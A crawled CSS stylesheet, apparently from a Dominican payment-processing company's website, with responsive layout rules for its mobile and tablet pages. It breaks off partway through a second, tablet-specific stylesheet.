    #div_protect_style{
        padding:30px 20px;
        background:#f5f5f5
    }
    #protect_content{
        overflow:hidden
    }
    #protect_content_blurbs{
        margin:0
    }
    .content_blurb{
        width:100%;
        float:none;
        margin:0 0 20px
    }
    #wrapper,.caroufredsel_wrapper{
        height:auto!important
    }
    #carousel{
        height:auto!important;
        position:static!important;
        min-width:initial
    }
    #carousel h3{
        font-size:30px!important;
        padding-bottom:10px!important
    }
    #carousel img{
        width:100%;
        min-width:580px
    }
    .bullets{
        list-style-type:none
    }
    #div_manage_transaction .div_manage_right h3,#div_protect_style #protect_content h3{
        line-height:30px!important
    }
    #logo{
        background:0 0;
        margin-top: 6px;
    }
    #logo img{
        width:70%
    }
    #carousel-wrapper{
        position:static!important
    }
    #content_area .BusinessBlock .businessItems p,#content_area .RunningBlock .businessItems p,#content_area .paymentBlock .businessItems p{
        width:85%
    }
    .icon-bpd-font_40{
        padding-top:20px
    }
    .POS_Machine #div_process_for_details{
        float:none;
        padding:0
    }
    .POS_Machine #div_process_for_details #content_all_bg{
        background:0 0;
        width:100%;
        height:auto;
        margin:0
    }
    .POS_Machine #div_process_for_details #content_area{
        width:100%;
        background:0 0;
        float:none;
        height:auto;
        margin-left:0;
        margin-top:0;
        padding:0
    }
    .POS_Machine #content_area .content_area{
        width:auto;
        float:none;
        clear:both;
        overflow:hidden;
        border-top:1px solid #dedede;
        margin:10px 0;
        background:0 0
    }
    .POS_Machine #content_area .content_area:first-child{
        border:none
    }
    .POS_Machine #content_area .content_area.even{
        text-align:left
    }
    .POS_Machine #content_area .content_area.even h2{
        float:left;
        clear:left;
        width:100%;
        min-height:72px
    }
    .POS_Machine #content_area .content_area.even img{
        float:right;
        clear:right;
        width:40%;
        height:auto
    }
    .POS_Machine #content_area .content_area.even p{
        float:left;
        clear:left;
        width:60%
    }
    .POS_Machine #content_area .content_area.odd{
        text-align:right
    }
    .POS_Machine #content_area .content_area.odd h2{
        float:right;
        clear:right;
        width:100%;
        min-height:72px
    }
    .POS_Machine #content_area .content_area.odd img{
        float:left;
        clear:left;
        width:40%;
        height:auto
    }
    .POS_Machine #content_area .content_area.odd p{
        float:right;
        clear:right;
        width:60%
    }
    .POS_Machine .div_azul_cards{
        float:none;
        background:0 0;
        padding:0
    }
    .POS_Machine .div_card_content{
        float:none;
        width:100%;
        height:auto;
        clear:both;
        background-color:#FAFAFA;
        padding:20px 0px 0
    }
    .POS_Machine .div_card_content .left{
        width:60%;
        overflow:hidden;
        padding: 0 20px;
    }
    .POS_Machine .div_card_content .left .div_parag_details{
        width:100%;
        margin:0
    }
    .POS_Machine .div_card_content .left ul li{
        width:16%
    }
    .POS_Machine .div_card_content .left ul li img{
        width:80%;
        height:auto
    }
    .POS_Machine .div_card_content .div_image_head{
        overflow:hidden;
        width:40%;
        margin:0
    }
    .POS_Machine .div_card_content .looper{
        width:100%;
        float:none;
        clear:both;
        margin-left:0!important
    }
    .POS_Machine .div_yellow_join_us_style{
        width:100%
    }
    .POS_Machine .div_yellow_join_us_style .join{
        float:none;
        text-align:center;
        margin:0 40px!important
    }
    .POS_Machine .div_yellow_join_us_style h4{
        text-align:center;
        margin:0 40px
    }
    .POS_Machine .model{
        width:100%;
        padding:0
    }
    .POS_Machine .model ul{
        float:none;
        border:none
    }
    .POS_Machine .model ul li{
        text-align:center;
        width:24%!important;
        padding:0
    }
    .POS_Machine .model ul li.other{
        float:none;
        width:100%!important;
        clear:both;
        border-top:1px solid #dedede;
        text-align:left
    }
    .POS_Machine #paraghraph_slider_head_other{
        padding-bottom:0!important
    }
    .POS_Machine .model ul li h4{
        margin:10px 0
    }
    .POS_Machine .model ul li h3{
        margin:10px 0;
        padding:0!important
    }
    .POS_Machine .model ul li p{
        margin:10px 0!important
    }
    .POS_Machine .looper .looper-inner{
        width:100%;
        left:0px
    }
    .div_first_slider{
        padding-left:20px;
        padding-right: 20px;
        padding-top:30px;
        height:auto
    }
    .POS_Machine .div_first_slider div{
        float:none;
        width:auto
    }
    .POS_Machine .header_text_styles{
        padding-top:43px;
        padding-left:10px
    }
    .POS_Machine .header_text_styles h3{
        font-weight:400
    }
    .POS_Machine #carousel-wrapper img{
        min-width:400px
    }
    .POS_Machine .div_cards_details,.div_card_content .left ul{
        width:100%
    }
    .POS_Machine #join{
        height:38px!important
    }
    .POS_Machine .titleImage,.page_pro .titleImage{
        font-size:100px
    }
    .page_pro .RunningBlock .titleImage,.page_pro .paymentBlock .titleImage{
        top:-5px;
        left:-10px
    }
    .page_pro .BusinessBlock .titleImage{
        right:-9px
    }
    .POS_Machine .div_cards_details{
        margin:0
    }
    .page_persona #carousel-wrapper .header_text_styles,.page_pro #carousel-wrapper .header_text_styles{
        padding-top:60px;
        padding-left:14px;
        width:100%
    }
    .page_persona #carousel-wrapper .header_text_styles h3,.page_pro #carousel-wrapper .header_text_styles h3{
        font-size:.9rem;
        line-height:1.1rem!important;
        padding-bottom:10px!important
    }
    .page_persona #carousel-wrapper .header_text_styles p,.page_pro #carousel-wrapper .header_text_styles p{
        font-size:.9rem!important;
        line-height:22px!important
    }
    .page_persona #carousel-wrapper img{
        border:none;
        top:0;
        left:0;
        width:100%;
        max-width:100%!important;
        min-height:200px
    }
    .page_pro.container .paymentBlock{
        padding:0 12px 0 14px;
        margin-left:0;
        width:96%;
        position:relative
    }
    .page_pro.container .BusinessBlock{
        padding:20px 14px;
        float:left;
        width:auto;
        position:relative;
        text-align:left
    }
    .page_pro.container .RunningBlock{
        padding:20px 0 20px 14px;
        width:auto;
        position:relative;
        margin-top:20px
    }
    .lineBar{
        display:none
    }
    .page_pro #content_area .paymentBlock .HeaderTitle,.page_pro #content_area .paymentBlock .HeaderTitle1,.page_pro #content_area .paymentBlock .paraStyle{
        margin:0 0 0 20%!important;
        padding:0 0 0 10px!important;
        text-align:left;
        font-size:1.2rem
    }
    .page_pro #content_area .BusinessBlock .HeaderTitle,.page_pro #content_area .BusinessBlock .HeaderTitle1,.page_pro #content_area .BusinessBlock .paraStyle{
        margin:0 25% 0 0!important;
        padding:0 10px 0 0!important;
        text-align:left;
        font-size:1.2rem
    }
    .page_pro #content_area .RunningBlock .HeaderTitle,.page_pro #content_area .RunningBlock .HeaderTitle1,.page_pro #content_area .RunningBlock .paraStyle{
        margin:0 0 0 20%!important;
        padding:0 0 0 10px!important;
        text-align:left;
        font-size:1.2rem
    }
    .page_pro #content_area .paraStyle{
        font-size:1rem!important
    }
    .page_pro #carousel-wrapper img{
        min-width:700px
    }
    .page_pro .paymentBlock img.phone_payment{
        position:absolute;
        left:14px;
        top:6px
    }
    .page_pro .paymentlistBlock{
        margin-left:0
    }
    .page_pro .paymentMobileTitle,.paymentOnlineTitle{
        margin-top:0;
        text-align:left;
        font-size:1rem!important;
        margin-bottom:10px
    }
    .page_pro .clear.clear_none{
        clear:none
    }
    .page_pro .mobileBlock.float_left_mobile{
        float:left;
        display:inline-block;
        width:40%;
        font-size:.9rem;
        margin-left:0;
        text-align:left
    }
    .page_pro .mobileBlock{
        margin-left:10%;
        font-size:.9rem
    }
    .page_pro.container #content_area .Title{
        display:none
    }
    .page_pro.container #content_all_bg,.page_pro.container #content_area{
        background:0 0;
        width:auto
    }
    .page_pro.container .BusinessBlock img.headphones_mobile{
        position:absolute;
        top:0;
        right:-40px;
        display:block
    }
    .page_pro.container .businessBlockPosition,.page_pro.container .runningBlockPosition{
        margin-top:15px;
        margin-bottom:0
    }
    .page_pro.container .businessBlock,.page_pro.container .runningBlock{
        width:100%;
        margin-bottom:0
    }
    .page_pro.container .businessBlock p.businessItems,.page_pro.container .businessBlockPosition p.businessItems,.page_pro.container .runningBlock p.businessItems,.page_pro.container .runningBlockPosition p.businessItems{
        font-size:.9rem!important
    }
    .RunningBlock img.comp_monitor{
        position:absolute;
        left:-90px;
        top:0
    }
    .page_persona #make_azul_paragraph_padding,.page_pro #make_azul_paragraph_padding{
        padding:0 0 40px
    }
    .page_persona #for_backgrund .make_heading,.page_pro #for_backgrund .make_heading{
        padding-top:45px;
        padding-bottom:30px;
        line-height:1.5rem!important;
        font-size:1.5rem
    }
    .page_persona #make_azul_paragraph_padding .content_blurb01,.page_pro #make_azul_paragraph_padding .content_blurb01{
        display:none
    }
    .page_persona #make_azul_paragraph_padding .contact_bottom,.page_pro #make_azul_paragraph_padding .contact_bottom{
        padding:0;
        margin-top:20px
    }
    .page_pro h2.HeaderTitle{
        min-height:60px
    }
    .page_pro .paymentBlock .titleImage.icon-bpd-font_44{
        top:-30px
    }
    .page_pro h1.Title{
        max-width:100%!important
    }
    .page_persona#container{
        width:100%;
        margin:0 auto;
        min-width:100%;
        max-width:100%
    }
    .page_persona #wrapper{
        float:left
    }
    .page_persona #carousel-wrapper .header_text_styles h3{
        font-size:1.1rem!important
    }
    .page_persona #div_royal_restaurent{
        float:none
    }
    .page_persona#container #div_royal_restaurent{
        padding:14px;
        width:auto
    }
    .page_persona#container #div_royal_restaurent .restaurent_left_div{
        width:100%
    }
    .page_persona#container #div_royal_restaurent .restaurent_left_div .h4_paragraph_line_style_restaurent{
        width:100%;
        padding-bottom:0
    }
    .page_persona #left .div_persona_link{
        margin:0;
        display:block;
        float:left!important
    }
    .page_persona #left .div_persona_link li{
        padding-top:10px;
        padding-bottom:5px;
        display:block
    }
    .page_persona #left .div_persona_link img{
        margin-right:10px;
        float:left;
        width:15%
    }
    .page_persona #left .div_persona_link li a{
        font-size:1rem;
        line-height:27px
    }
    .page_persona #left .div_inner_credit_machin{
        left:0;
        position:relative;
        display:inline;
        margin:0;
        float:none
    }
    .page_persona #left .div_inner_credit_machin img{
        width:200px;
        max-width:100%;
        height:auto
    }
    .page_persona #left.restaurent_left_div .div_inner_h4_left{
        width:100%
    }
    .page_persona .main #left.restaurent_left_div .div_inner_credit_machin{
        margin-top:0;
        left:0;
        position:relative;
        top:0;
        right:0;
        float:right
    }
    .page_persona#container .div_customer_inner{
        margin-right:0;
        width:auto;
        float:right;
        margin-left:25%;
        margin-top:25px
    }
    .page_persona#container #div_customer_main{
        width:100%;
        float:left;
        margin:0 auto;
        padding-bottom:30px
    }
    .page_persona#container .div_persona_link{
        margin:0!important;
        float:none
    }
    .page_persona#container .div_persona_link li{
        padding-top:0
    }
    .page_persona #div_mobile_pay_main .main .div_mobile_inner{
        width:auto;
        position:relative;
        padding:20px 0 14px 14px;
        z-index:9999
    }
    .page_persona #div_mobile_inner .div_persona_link{
        margin:20px 40px 0 5px
    }
    .page_persona #div_mobile_pay_main .img_top_margin{
        width:100%;
        display:none
    }
    .page_persona #div_mobile_pay_main .img_top_margin_mobile{
        width:100%;
        position:absolute;
        top:-51px;
        left:0;
        right:0;
        z-index:1;
        display:none
    }
    .page_persona#container #div_customer_main{
        background-image:url(/SiteAssets/v2theme/images/customer_service_mobile.png);
        background-repeat:no-repeat;
        background-position:right top;
        background-size:auto auto
    }
    .restaurant #div_customer_main .div_customer_inner{
        margin:0 0 0 10px;
        width:95%;
        float:none
    }
    .restaurant #div_customer_main .div_customer_inner .persona_paragrap{
        width:100%
    }
    .restaurant #div_mobile_pay_main{
        float:none;
        width:100%
    }
    .restaurant .div_mobile_inner{
        width:100%;
        float:none;
        padding:20px 0 14px 14px;
        clear:both
    }
    .restaurant #div_mobile_pay_main .img_top_margin_mobile,.restaurant .img_top_margin{
        display:none
    }
    .page-abt-us #div_address_main{
        float:none;
        width:auto
    }
    .page-abt-us .address_div_left{
        float:none;
        width:auto;
        padding:0 20px
    }
    .page-abt-us #carousel-wrapper img{
        min-width:700px
    }
    .page-abt-us #carousel-wrapper .header_text_styles h3{
        font-size:.9rem;
        line-height:1.1rem!important;
        padding-bottom:10px!important
    }
    .page-abt-us .address_div_left h3{
        text-align:left
    }
    .page-abt-us .address_div_left .bold_padding{
        padding:0
    }
    .page-abt-us .address_div_right{
        float:none;
        width:90%;
        padding:0;
        margin:0 auto;
        overflow:hidden
    }
    .page-abt-us #div_history_gobierno{
        padding:30px 20px;
        float:none;
        width:auto
    }
    .page-abt-us .div_historia_p p{
        float:none;
        width:100%;
        padding:0
    }
    .page-abt-us #div_filosofia{
        float:none;
        padding:30px 20px;
        background:0 0;
        width:auto
    }
    .page_about_us>#div_empty{
        padding:0
    }
    .page-abt-us .div_historia_p ul{
        float:none
    }
    .main>h3{
        padding-bottom:30px!important
    }
    .page-abt-us .address_div_left div{
        clear:both
    }
    .page-abt-us .address_div_right iframe{
        width:100%
    }
    .join_us .main .contactContent img{
        width:200px
    }
    .join_us .contactContent{
        border:0;
        padding:40px 0 0;
        margin:0;
        width:100%;
        border-radius:0;
        box-shadow:0;
        top:0
    }
    .join_us #carousel-wrapper{
        display:none
    }
    .page_switch_azul .header_text_styles h3{
        font-size:2rem;
        padding-bottom:5px;
        padding-left:14px
    }
    .page_switch_azul .header_text_styles p{
        padding-bottom:5px;
        padding-left:14px;
        max-width:80%;
        width:80%
    }
    .page_switch_azul .number-image_aplica{
        width:30px;
        padding-left:14px;
        margin-top:20px
    }
    .page_switch_azul #carousel-wrapper .header_text_styles{
        margin-bottom:5px
    }
    #div_1_innovation_inner .div_paragraph_blue_black_header .number-image_aplica{
        margin-top:20px;
        width:60px;
        padding-left:14px
    }
    .page_switch_azul .mobile_image{
        float:left;
        width:100%;
        display:block
    }
    #div_1_innovation{
        margin-top:0;
        padding-top:0;
        height:auto;
        display:block;
        overflow:hidden
    }
    .page_switch_azul h3{
        padding-bottom:0!important;
        line-height:inherit!important
    }
    #div_1_innovation #div_1_innovation_inner{
        width:auto;
        height:auto
    }
    #div_1_innovation_inner .div_paragraph_blue_black_header{
        padding-top:25px!important;
        width:100%;
        background:linear-gradient(tobottom,#f5f5f50%,#f1f1f199%);
        filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f1f1f1', GradientType=0)
    }
    #div_1_innovation_inner .first_paragraph_div_width{
        width:80%;
        margin-bottom:20px;
        margin-top:20px
    }
    #div_1_innovation_inner .first_paragraph_div_width h3,#div_24_hours_customer_service .second_paragraph_div_width h3,#div_best_security_class .fourth_paragraph_div_width h3,#div_customized_solution .fifth_paragraph_div_width h3,#div_customized_solution .seven_paragraph_div_width h3,#div_customized_solution .sixth_paragraph_div_width h3,#div_low_fee_transaction .third_paragraph_div_width h3{
        font-size:1.2rem!important;
        line-height:initial!important;
        padding-bottom:5px!important;
        margin-top:0!important;
        top:0
    }
    #div_1_innovation_inner .first_paragraph_div_width p,#div_24_hours_customer_service .second_paragraph_div_width p,#div_best_security_class .fourth_paragraph_div_width p,#div_customized_solution .fifth_paragraph_div_width p,#div_customized_solution .seven_paragraph_div_width p,#div_customized_solution .sixth_paragraph_div_width p,#div_low_fee_transaction .third_paragraph_div_width p{
        font-size:.9rem!important;
        line-height:1.2rem!important
    }
    #div_1_innovation_inner img.mobile-show{
        width:100%;
        margin:0;
        padding:0
    }
    #div_1_innovation_inner .pos_machine_image{
        display:block
    }
    #div_1_innovation_inner .div_paragraph_blue_black_header .pos_machine_image{
        float:right;
        width:20%;
        position:relative;
        top:-51px
    }
    #div_24_hours_customer_service{
        width:auto;
        background-image:none;
        padding:30px 0
    }
    #div_low_fee_transaction{
        height:auto!important
    }
    #div_low_fee_transaction_inner{
        background-image:none;
        width:auto;
        height:auto
    }
    #div_24_hours_customer_service .second_paragraph_div_width{
        width:auto;
        padding-left:65px;
        float:none
    }
    #div_24_hours_customer_service .div_paragraph_blue_black_header{
        width:100%;
        display:inline-block;
        padding:0
    }
    #div_24_hours_customer_service .aligning ul li img{
        padding-right:10px
    }
    #div_low_fee_transaction .div_paragraph_blue_black_header{
        width:78%;
        display:inline-block;
        padding:0
    }
    #div_low_fee_transaction .third_paragraph_div_width{
        width:auto
    }
    #div_low_fee_transaction .img_padding_float{
        width:20%;
        padding-top:20px;
        padding-right:0
    }
    #div_low_fee_transaction .third_paragraph_div_width p{
        padding-left:65px
    }
    #div_best_security_class .shield_mobile{
        float:left;
        position:relative;
        top:-10px;
        left:-150px;
        width:35%
    }
    #div_best_security_class .best_security_left_image{
        top:0
    }
    #div_best_security_class .div_paragraph_blue_black_header{
        float:none;
        margin-top:0!important
    }
    #div_best_security_class .fourth_paragraph_div_width{
        width:43%
    }
    #div_customized_solution .div_paragraph_blue_black_header{
        width:100%;
        min-height:100px;
        padding:20px 0
    }
    #div_customized_solution{
        width:100%;
        padding:0
    }
    #div_customized_solution .div_paragraph_blue_black_header.whitebkg{
        background:#fff;
        box-shadow:0 1px 18px rgba(0,0,0,.25)
    }
    #div_customized_solution .fifth_paragraph_div_width,#div_customized_solution .seven_paragraph_div_width,#div_customized_solution .sixth_paragraph_div_width{
        width:78%;
        padding-right:0
    }
    #div_customized_solution .div_inner_customized_solution{
        width:100%
    }
    #make_azul_paragraph_padding{
        padding:0 0 40px
    }
    #for_backgrund .make_heading{
        padding-top:45px;
        padding-bottom:30px;
        line-height:1.5rem!important;
        font-size:1.5rem
    }
    #make_azul_paragraph_padding .content_blurb01{
        display:none
    }
    #make_azul_paragraph_padding .contact_bottom{
        margin-top:20px;
        padding:0
    }
    .page_switch_azul .contact_bottom a{
        height:14px;
        line-height:16px!important
    }
    .page_switch_azul #div_make_azul_style .contact_bottom a{
        height:37px;
        line-height:16px!important
    }
    #div_1_innovation_inner .div_paragraph_blue_black_header img.number-image,#div_best_security_class .number_image{
        float:left;
        width:30px;
        margin-top:0;
        padding:0 20px 0 14px
    }
    #div_24_hours_customer_service img.number_image,#div_customized_solution .div_paragraph_blue_black_header img.number_image,#div_low_fee_transaction img.number_image{
        width:60px;
        padding-left:14px;
        margin-top:0
    }
    .div_support_lists{
        float:none;
        width:auto;
        padding:0 20px
    }
    .page_support_center .header_text_styles{
        margin-left:20px;
        margin-top:20px;
        padding:0!important
    }
    .page_support_center #carousel-wrapper .header_text_styles h3{
        font-size:1.1rem!important;
        line-height:1.1rem!important;
        padding-bottom:10px!important
    }
    #carousel-wrapper .header_text_styles p{
        font-size:.9rem!important
    }
    .page_support_center .header_text_styles h3{
        font-weight:400;
        font-size:36px;
        margin-top:0!important
    }
    .page_support_center #carousel-wrapper img{
        min-width:580px
    }
    .div_support_lists li{
        width:100%;
        display:block
    }
    .page_glossary #wrapper{
        border-bottom:1px solid #d2d2d2
    }
    .sub-title{
        margin:20px
    }
    .page_support_center .header-title{
        top:40px;
        padding-left:20px
    }
    .page_support_center .header-title b{
        display:block
    }
    .div_support_lists img{
        float:left;
        position:absolute;
        padding:7px 10px 0 0
    }
    .div_support_lists h1{
        color:#777;
        margin-top:2px
    }
    .div_support_lists p{
        padding:10px 0 0
    }
    .div_support_top_right{
        display:none
    }
    .page_support_center a,.page_support_center a:visited{
        color:#42b0e3;
        text-decoration:none
    }
    .div_support_top{
        padding-left:20px;
        width:100%
    }
    .div_support_top ul li p{
        font-size:.9rem!important;
        line-height:1rem!important
    }
    .div_support_top ul li p img{
        width:20px
    }
    .div_support_top ul li{
        width:24%!important;
        float:left;
        background-image:none;
        max-width:24%;
        height:70px!important;
        padding:0 3px
    }
    .div_support_top ul li:last-child{
        border:none
    }
    #div_support_center{
        padding-top:0
    }
    .address_div_left .contactInfo{
        float:left;
        padding-left:8px;
        padding-bottom:20px;
        width:82%
    }
    #div_support_center .div_support_top_right{
        display:block;
        padding-left:35px;
        margin-top:10px
    }
    #div_support_center .div_support_top_right a,#div_support_center .div_support_top_right p{
        font-size:.9rem!important
    }
    #div_support_center .div_support_top_right span{
        padding-right:5px
    }
    #div_support_center .div_support_top_right img{
        float:left;
        vertical-align:middle;
        padding:6px 5px 0 0
    }
    .centro-azul-multicanal #content_all_bg,.centro-azul-multicanal #content_area{
        margin-top:0
    }
    #container.page_persona #carousel-wrapper .header_text_styles h3{
        line-height:20px!important
    }
    .restaurant #div_customer_main{
        background-position:right center;
        height:260px
    }
    .soporte-digital #div_support_center .div_support_top{
        width:100%
    }
    .div_support_lists embed{
        width:100%!important;
        height:auto!important
    }
    .support-center .div_support_top{
        width:100%
    }
    .support-center .div_support_top_right ul li img{
        margin:0 13px 0 0
    }
    .support-center #div_support_center .div_support_top_right{
        margin-top:29px
    }
    .homepage-carousel #carousel-wrapper{
        height:auto!important
    }
    .container.page_corporate #content_all_bg{
        margin-top:-40px
    }
    #carousel-wrapper{
        height:auto!important
    }
    .search_result #logo{
        margin-top:0;
        margin-left:12px
    }
    .search_result #mobile_nav_trigger{
        display:block!important;
        margin:10px 15px 0 0!important
    }
    .search_result #RibbonContainer,.search_result #footer,.search_result #globalNavBox,.search_result #suiteBarTop,.search_result #top_head,.search_result .padding_left_menu_header{
        display:none
    }
    .search_result #menu_head{
        background:#fff;
        background:-moz-linear-gradient(-45deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        background:-webkit-gradient(linear,left top,right bottom,color-stop(26%,rgba(255,255,255,1)),color-stop(72%,rgba(0,106,224,1)));
        background:-webkit-linear-gradient(-45deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        background:-o-linear-gradient(-45deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        background:-ms-linear-gradient(-45deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        background:linear-gradient(135deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#006ae0', GradientType=1);
        width:100%;
        margin:0;
        padding:0
    }
    .search_result #closeImg{
        float:right;
        cursor:pointer;
        width:100%;
        height: 60px;
    }
    .search_result #press_closeImg{
        float:right;
        padding:19px 15px!important;
        width:8%!important
    }
    .search_result .left_nav,.search_result .right_nav{
        float:left;
        width:40%;
        margin-left:10%
    }
    .search_result #wrapper+.main{
        padding-left:0
    }
    .search_result .main{
        width:96%;
        margin:0 auto
    }
    .search_result .ms-srch-sb>input{
        width:150px!important
    }
    .search_result .mobile_menu_options{
        font:14.5px VAGRoundedBTRegular !important;
        color:#008Fe2!important;
        padding-bottom:3px
    }
    .search_result .mobile_nav_dropdown{
        z-index:9999999;
        position:absolute;
        width:100%;
        background-color:#50b3ea
    }
    .search_result .mobile_nav_dropdown li{
        font:14.5px VAGRoundedLTProBold !important;
        
    }
    .search_result .mobile_nav_dropdown li a{
        color:#fff
    }
    .search_result .search_options{
        font:16px VAGRoundedBTRegular !important;
        margin-left:10%;
        width:40%;
        display:inline-block;
        margin-bottom:20px
    }
    .search_result .search_options a{
        color:#2c3b89!important
    }
    .search_result .support_options{
        font:16px VAGRoundedBTRegular !important;
        width:40%;
        display:inline-block;
        margin-bottom:20px
    }
    .search_result .support_options a{
        color:#2c3b89!important
    }
    .search_result .mobilemenuline{
        clear:both;
        border-bottom:1px solid #fff;
        height:40px;
        margin-bottom:20px
    }
    .search_result .bottom_block{
        padding:15px 0 15px 5px;
        background-color:#fff
    }
    .search_result .loginBackground{
        display:inline-block;
        -webkit-border-radius:77px!important;
        -moz-border-radius:77px!important;
        border-radius:77px!important;
        background-color:#50b3ea;
        color:#fff;
        cursor:pointer;
        margin-left:2%
    }
    .search_result .icon-name{
        display:block;
        float:right;
        padding:12px 12px 5px 0;
        font:17px MyriadProRegular!important;
        color:#fff
    }
    .search_result .mobileContactSection{
        float:right;
        margin-bottom:10px;
        width:56%
    }
    .search_result .contact_options{
        float:left;
        font:17px MyriadProRegular!important;
        padding-top:12px!important;
        color:#50b3ea!important
    }
    .search_result .contact_images img{
        margin-left:15px!important;
        width:8%
    }
    .search_result .icon-login{
        padding:0 0 2px 2px
    }
    .mobileContactSection span,.search_result .icon-login span{
        font-size:40px
    }
    .search_result .icon-bpd-font_9{
        color:#fff
    }
    .search_result .device_copyright{
        display:block;
        float:left;
        font-size:14px;
        color:#0082C9;
        font-family:MyriadProSemibold;
        background-color:#f5f5f5;
        width:100%
    }
    .search_result .ms-srch-item-path{
        width:100%
    }
    .search_result .device_copyright_inner{
        padding:16px
    }
    .search_result .ms-siteSearch-result .ms-webpart-chrome{
        float:none!important
    }
    #container .header_text_styles h3,.search_result #container .header_text_styles h3{
        margin-top:0!important
    }    
}

.smart_banner_app.open {
    display: none;
}

.bpd002_header_mobile {
    display: none;
}

@media(max-width:767px){
   
    
    .bpd002_header_mobile.open {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 8px;
        padding: 18px 15px 18px 10px;
        background-image: url('/SiteCollectionImages/2024/Octubre/bg-movil-smart-banner.webp');
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center;
        box-shadow: inset 0px -1px 0px 0px #CCCCCC;
    }
    
    .bpd002_header_mobile .bpd_content_logo img {
        width: 64px;
        height: 64px;
    }
    
    .bpd002_header_mobile .bpd_content_button.enlace_descarga a {
        padding: 11px 18px;
        font-size: 14px;

        background: #002169;
    color: #fff;
    border-radius: 30px;
    display: inline-block !important;
    line-height: 1;
    font-family: roboto !important;
    font-weight: 500;
    }
    
    .bpd002_header_mobile .bpd_content_title p.bpd_title {
        margin: 0;
        font-weight: 700 !important;
        color: #fff !important;
        line-height: 18px !important;
        font-size: 14px !important;
    }
    
    .bpd002_header_mobile .bpd_content_title p.bpd_text {
        margin: 0;
        color: #fff !important;
        line-height: 18px !important;
        font-size: 14px !important;
    }
    
    .bpd002_header_mobile .bpd_content_block {
        display: flex;
        flex-direction: row;
        gap: 12px;
        align-items: center;
    }
    
}

@media (max-width:560px){
    .restaurante #container #div_customer_main{
        background-image:none!important
    }
    .page_persona#container .div_customer_inner{
        margin-left:5%
    }
    .restaurante .header_text_styles h3{
        margin-bottom:10px!important
    }
}
.contactContent{
    width:90%!important;
    margin:20px auto!important;
    padding:0!important
}
@media only screen and (min-width :1200px){
    .mobile_nav_dropdown{
        display:none!important
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.azul.com.do/SiteAssets/v2theme/css/tab-style.min.css
body_size: 2348
content:
@media only screen and (min-width:768px) and (max-width:998px){
    .sdp-logo{
        height:37px
    }
    .main{
        width:95%
    }
    .top_social_menu{
        float:right;
        height:auto;
        position:static;
        min-width:inherit;
        left:42%
    }
  /*  .padding_left_menu_header{
        width:83%;
        margin-top:0;
        padding-left:8px
    }*/
    .menu_padding{
        padding-left:10px;
        padding-right:10px;
        font-size:13px
    }
    .sp-menu .menu_padding{
        padding-left:4px;
        padding-right:4px;
        font-size:13px
    }
    #menu_padding_join{
        padding-right:7px;
        padding-left:6px
    }
    #menu_head_div ul li a.login:hover,.login{
        padding-left:4px;
        font-size:12px
    }
    #join_01,.join_02{
        width:69px
    }
    .homepage-carousel #carousel-wrapper{
        height:369px!important
    }
    .sub_menu_blurb_h2{
        font-size:14px
    }
    #carousel{
        height:285px!important
    }
    #carousel-wrapper img{
        width:100%
    }
    .homepage-carousel h3{
        width:65%
    }
    .header_text_styles p,.page_persona #carousel-wrapper h3,.page_pro #carousel-wrapper h3,.slides p{
        width:56%
    }
    #carousel .headline{
        font-size:22px
    }
    #carousel h3{
        font-size:19px
    }
    #carousel-wrapper{
        height:369px!important
    }
    .name-pos{
        padding-top:303px
    }
    .content-pad{
        padding-top:30px
    }
    .shadow{
        top:341px
    }
    #thumbs{
        width:78%
    }
    #thumbs ul li{
        width:24%
    }
    #thumbs ul li a{
        width:100%
    }
    #thumbs ul li p{
        font-size:12px!important;
        line-height:14px!important;
        width:70%!important
    }
    .thumb_align{
        width:100%
    }
    #thumbs .strong_font{
        font-size:12px!important
    }
    #thumbs ul li img{
        display:block;
        width:21%;
        height:auto;
        padding-left:4px!important
    }
    #carousel{
        min-width:inherit
    }
    .why_azul_section{
        padding-top:0;
        height:416px
    }
    .why_azul_section h3{
        font-size:24px
    }
    #why_azul_left p{
        font-size:12px
    }
    #why_azul_left{
        width:100%;
        margin-top:15px
    }
    #why_azul_right{
        width:100%
    }
    .contactContent{
        width:80%!important
    }
    .div_inner_process p{
        width:63%
    }
    #div_process{
        height:570px
    }
    .div_manage_right{
        margin-left:47%
    }
    #div_manage_transaction{
        background-size:79% auto
    }
    #div_customer_service{
        background-size:82% auto
    }
    #fit{
        width:15%!important
    }
    .blurb h2,.blurbs h2{
        font-size:14px
    }
    .address a,.blurb ul li a,.blurbs ul li a{
        font-size:12px
    }
    .blurbs{
        margin-right:29px
    }
    .div_first_slider{
        padding:40px 28px 30px
    }
    .div_first_slider div{
        width:18%
    }
    .div_first_slider p{
        font-size:14px!important
    }
    .sub_menu_blurb_left{
        width:60%
    }
    .sub_menu_blurb_right{
        width:37%;
        padding-left:19px
    }
    .sub_menu_blurb_inner ul{
        width:30%!important
    }
    .card_gallery{
        width:50%
    }
    .card_section{
        padding-left:41px
    }
    .card_img{
        padding-right:0
    }
    #menu_head_div{
        width:100%
    }
    #menu_head_div #search{
        padding-left:13px;
        padding-right:13px
    }
    .sp-menu #search{
        padding-left:4px!important;
        padding-right:4px!important
    }
    .POS_Machine .content_area{
        width:19%;
        background-position:right top
    }
    .POS_Machine .div_image_head img{
        width:90%
    }
    .POS_Machine #content_area{
        margin-left:8px
    }
    .POS_Machine .content_area h2{
        font-size:20px
    }
    .POS_Machine #content_all_bg,.POS_Machine #content_area,.page_pro #content_all_bg,.page_pro #content_area{
        background-image:none;
        width:100%
    }
    .POS_Machine #carousel-wrapper{
        position:absolute;
        background:no-repeat center center;
        -webkit-background-size:cover
    }
    .BusinessBlock,.POS_Machine .paymentBlock,.RunningBlock,.page_pro .paymentBlock{
        width:26%
    }
    #content_area .BusinessBlock .businessItems p,#content_area .RunningBlock .businessItems p,.POS_Machine #content_area .paymentBlock .businessItems p,.page_pro #content_area .paymentBlock .businessItems p{
        width:73%
    }
    .POS_Machine #carousel-wrapper h3,.page_pro #carousel-wrapper h3{
        font-size:28px;
        padding-bottom:1px!important
    }
    .POS_Machine .header_text_styles p,.page_pro .header_text_styles p{
